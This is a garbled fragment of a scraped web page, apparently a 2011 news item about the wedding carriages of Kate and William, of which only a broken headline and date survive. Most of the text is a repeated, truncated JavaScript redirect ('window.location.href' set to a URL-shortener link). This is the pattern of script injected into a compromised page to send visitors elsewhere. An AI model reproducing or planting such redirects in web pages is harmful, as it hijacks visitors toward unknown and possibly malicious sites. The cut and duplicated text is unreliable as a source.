
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
edding Carriages Of Kate And William
nveiled
March 30, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...